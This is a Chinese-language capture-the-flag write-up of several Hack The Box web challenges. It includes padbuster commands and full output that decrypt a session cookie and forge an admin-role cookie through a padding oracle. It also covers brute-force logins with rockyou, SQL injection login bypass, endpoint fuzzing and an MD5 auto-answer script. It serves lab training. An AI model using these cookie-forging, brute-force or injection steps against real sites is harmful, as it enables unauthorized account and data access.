0x01 [50 Points] I know Mag1k
问题描述:
Can you get to the profile page of the admin?
访问分配的地址,是一个带注册的登入页面:
尝试常规注入,无效

来到注册页面注册,再退出,在使用已有的用户名登入会发现有一个用户名枚举的漏洞
这时的一个思路就是先通过暴力破解,枚举出管理员的用户名,然后结合二次注入注册一个类似"admin‘ --"的用户来成为管理员,但是通过hydra+rockyou.txt百万级别的字典也没有爆破出来用户名,我猜想这样的思路应该是错了,将思路转向登入后的页面


很简单的界面,就一个USER PROFILE的button安装题目的意识也就是去访问admin的profile页面,首当其冲就是cookie了,在cookie中发现一个iknowmag1k值很可疑:
看着像padding oracle,padbuster了一遍,出的结果是乱码,在hack the box的论坛发现了坑的所在,要带上PHPSESSID(帖子里是说所有的cookie,实测带上这个就行了),padding出来的结果:
# padbuster http://docker.hackthebox.eu:34849/profile.php 0lmHd9%2FcTX0Vak4CqgLiavL0Ard%2BFF471QQ5LvkQleBTfmVLxJsvRA%3D%3D 8 --cookie "iknowmag1k=0lmHd9%2FcTX0Vak4CqgLiavL0Ard%2BFF471QQ5LvkQleBTfmVLxJsvRA%3D%3D;PHPSESSID=h8pl413ekrj16ni133irv92nv4"
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| [email protected] |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 3849
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 4 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 3849 N/A
2 1 500 63 N/A
3 ** 254 500 2203 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 3
Continuing test with selection 3
[+] Success: (186/256) [Byte 8]
[+] Success: (147/256) [Byte 7]
[+] Success: (83/256) [Byte 6]
[+] Success: (66/256) [Byte 5]
[+] Success: (255/256) [Byte 4]
[+] Success: (12/256) [Byte 3]
[+] Success: (132/256) [Byte 2]
[+] Success: (95/256) [Byte 1]
Block 1 Results:
[+] Cipher Text (HEX): 156a4e02aa02e26a
[+] Intermediate Bytes (HEX): a97bf204baae6f47
[+] Plain Text: {"user":
Use of uninitialized value $plainTextBytes in concatenation (.) or string at /usr/bin/padbuster line 361, <STDIN> line 1.
*** Starting Block 2 of 4 ***
[+] Success: (252/256) [Byte 8]
[+] Success: (110/256) [Byte 7]
[+] Success: (221/256) [Byte 6]
[+] Success: (126/256) [Byte 5]
[+] Success: (219/256) [Byte 4]
[+] Success: (199/256) [Byte 3]
[+] Success: (228/256) [Byte 2]
[+] Success: (193/256) [Byte 1]
Block 2 Results:
[+] Cipher Text (HEX): f2f402b77e145e3b
[+] Intermediate Bytes (HEX): 371b3f2086209005
[+] Plain Text: "qq","ro
*** Starting Block 3 of 4 ***
[+] Success: (161/256) [Byte 8]
[+] Success: (209/256) [Byte 7]
[+] Success: (158/256) [Byte 6]
[+] Success: (168/256) [Byte 5]
[+] Success: (120/256) [Byte 4]
[+] Success: (218/256) [Byte 3]
[+] Success: (106/256) [Byte 2]
[+] Success: (106/256) [Byte 1]
Block 3 Results:
[+] Cipher Text (HEX): d504392ef91095e0
[+] Intermediate Bytes (HEX): 9e91208d5c612d5e
[+] Plain Text: le":"use
*** Starting Block 4 of 4 ***
[+] Success: (28/256) [Byte 8]
[+] Success: (110/256) [Byte 7]
[+] Success: (234/256) [Byte 6]
[+] Success: (8/256) [Byte 5]
[+] Success: (210/256) [Byte 4]
[+] Success: (190/256) [Byte 3]
[+] Success: (223/256) [Byte 2]
[+] Success: (81/256) [Byte 1]
Block 4 Results:
[+] Cipher Text (HEX): 537e654bc49b2f44
[+] Intermediate Bytes (HEX): a726442bfc1590e5
[+] Plain Text: r"}
-------------------------------------------------------
** Finished ***
[+] Decrypted value (ASCII): {"user":"qq","role":"user"}
[+] Decrypted value (HEX): 7B2275736572223A227171222C22726F6C65223A2275736572227D0505050505
[+] Decrypted value (Base64): eyJ1c2VyIjoicXEiLCJyb2xlIjoidXNlciJ9BQUFBQU=
-------------------------------------------------------
解密发现cookie的内容为{"user":"qq","role":"user"},将其改为{"user":"qq","role":"admin"},并使用padbuster加密:
# padbuster http://docker.hackthebox.eu:34849/profile.php 0lmHd9%2FcTX0Vak4CqgLiavL0Ard%2BFF471QQ5LvkQleBTfmVLxJsvRA%3D%3D 8 --cookie "iknowmag1k=0lmHd9%2FcTX0Vak4CqgLiavL0Ard%2BFF471QQ5LvkQleBTfmVLxJsvRA%3D%3D;PHPSESSID=h8pl413ekrj16ni133irv92nv4" -plaintext "{\"user\":\"qq\",\"role\":\"admin\"}"
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| [email protected] |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 3845
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 4
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 3845 N/A
2 ** 255 500 2203 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (97/256) [Byte 8]
[+] Success: (155/256) [Byte 7]
[+] Success: (87/256) [Byte 6]
[+] Success: (153/256) [Byte 5]
[+] Success: (61/256) [Byte 4]
[+] Success: (188/256) [Byte 3]
[+] Success: (151/256) [Byte 2]
[+] Success: (167/256) [Byte 1]
Block 4 Results:
[+] New Cipher Text (HEX): 380060bb67ae639a
[+] Intermediate Bytes (HEX): 516e42c663aa679e
[+] Success: (194/256) [Byte 8]
[+] Success: (151/256) [Byte 7]
[+] Success: (249/256) [Byte 6]
[+] Success: (41/256) [Byte 5]
[+] Success: (212/256) [Byte 4]
[+] Success: (209/256) [Byte 3]
[+] Success: (102/256) [Byte 2]
[+] Success: (197/256) [Byte 1]
Block 3 Results:
[+] New Cipher Text (HEX): 5ff80b13f1650f52
[+] Intermediate Bytes (HEX): 339d2929d3046b3f
[+] Success: (132/256) [Byte 8]
[+] Success: (51/256) [Byte 7]
[+] Success: (125/256) [Byte 6]
[+] Success: (192/256) [Byte 5]
[+] Success: (105/256) [Byte 4]
[+] Success: (123/256) [Byte 3]
[+] Success: (98/256) [Byte 2]
[+] Success: (164/256) [Byte 1]
Block 2 Results:
[+] New Cipher Text (HEX): 76e8f2b068a2bd12
[+] Intermediate Bytes (HEX): 549983924480cf7d
[+] Success: (130/256) [Byte 8]
[+] Success: (167/256) [Byte 7]
[+] Success: (153/256) [Byte 6]
[+] Success: (11/256) [Byte 5]
[+] Success: (226/256) [Byte 4]
[+] Success: (20/256) [Byte 3]
[+] Success: (142/256) [Byte 2]
[+] Success: (191/256) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 32579f6894167945
[+] Intermediate Bytes (HEX): 4975ea1bf1645b7f
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: MlefaJQWeUV26PKwaKK9El%2F4CxPxZQ9SOABgu2euY5oAAAAAAAAAAA%3D%3D
-------------------------------------------------------
使用新的cookie值登入,得到flag:

(这里的操作不是我做的,完全是照搬的先知大佬的。padbuster我也是第一次遇到,有时间整理一下它的使用方法!)
0x02 [20 Points] Lernaean
问题描述:
Your target is not very good with computers. Try and guess their password to see if they may be hiding anything!
访问地址是一个登入,提示不要爆破密码,可是google一下Lernaean,第一条就是hydra,不爆破有鬼

BURP抓包爆破:

这里爆破成功的截图没有放上来,不过还是要记一下:国外的密码尽量使用这个rockyou.txt
0x03 [30 Points] Cartographer
问题描述:
Some underground hackers are developing a new command and control server. Can you break in and see what they are up to?
访问分配给我们的动态地址http://docker.hackthebox.eu:41098/,是一个登入的页面
随便输入一些数据、提交、开代理抓包:

使用burp scanner进行初步的扫描,发现注入问题:
使用sqlmap进行利用:

先用sqlmap慢慢跑着,这里已经有了注入问题,那么万能密码就能用了啊!!!
上字典:

爆出一堆万能密码,但是返回来的登录效果是一个302跳转页面。
它跳转到了这个页面:panel.php?info=home
home页面不存在,那么就直接探测一些敏感页面:

找到了flag
0x04 [20 Points] Emdee five for life
问题描述:
Can you encrypt fast enough?
访问网页发现是一个客户端与服务器进行MD5算术匹配的网页脚:

其中有着刷新时间,会很快,既然人做不到这么快,那就用python造个网页回执脚本:

依据Html源码,编写Python脚本进行利用:
import requests
import hashlib
import re
url="http://docker.hackthebox.eu:52501/"
r=requests.session()
out=r.get(url)
rr = re.compile(r"<h3 align='center'>(\S+)</h3>", re.I)
str1 = rr.findall(out.text)
str2=hashlib.md5(str1[0].encode('utf-8')).hexdigest()
data={'hash': str2}
out = r.post(url = url, data = data)
print(out.text)
执行效果:flag确实是藏在匹配成功的页面中
0x05 [20 Points] Fuzzy
题目描述:
We have gained access to some infrastructure which we believe is connected to the internal network of our target. We need you to help obtain the administrator password for the website they are currently developing.
初始页面为一个静态页面:
由于这个页面是纯静态的,没有什么调用功能,再加上提示的Fuzz,那就工具上手吧:



FUZZ到一个/api/action.php,访问后提示未设置参数:
继续Fuzz参数:


Fuzz出参数reset:

最后Fuzz ID:
发现可用ID:

备注:OWASP要好好学学了!
0x06 [30 Points] FreeLancer
题目描述:
Can you test how secure my website is? Prove me wrong and capture the flag!
通过服务器返回的页面备注信息,发现一个调用id参数的页面:
(忘了保存图片了......)
通过手动检测,发现了基于布尔的sql注入,上手查表:

这个safeadmin看似有点东西,查一查:

此处省略50字,经过一番数据库内容的搜寻,暂时并未找到有关flag的字眼......
这道题暂时还没有做出来,等做出来之后再分享!
0x07 参考链接
https://xz.aliyun.com/t/2765
https://www.cnblogs.com/qftm/p/11260600.html
